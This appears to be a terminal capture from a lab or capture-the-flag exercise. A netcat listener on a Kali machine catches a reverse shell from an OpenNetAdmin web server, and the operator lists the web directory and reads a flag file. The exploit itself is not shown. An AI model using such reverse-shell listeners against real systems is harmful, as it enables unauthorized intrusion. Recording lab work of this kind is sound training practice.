 (root💀gobots)-[04Nov2024 02:08:27]-[/home/kali]
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.151.105] 60388
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@0900e175f806:/opt/ona/www$ ls
ls
config
config_dnld.php
dcm.php
flag.txt
images
include
index.php
local
local.dist
login.php
logout.php
modules
plugins
winc
workspace_plugins
www-data@0900e175f806:/opt/ona/www$ cat flag.txt
cat flag.txt
OS{ona_flag1}
www-data@0900e175f806:/opt/ona/www$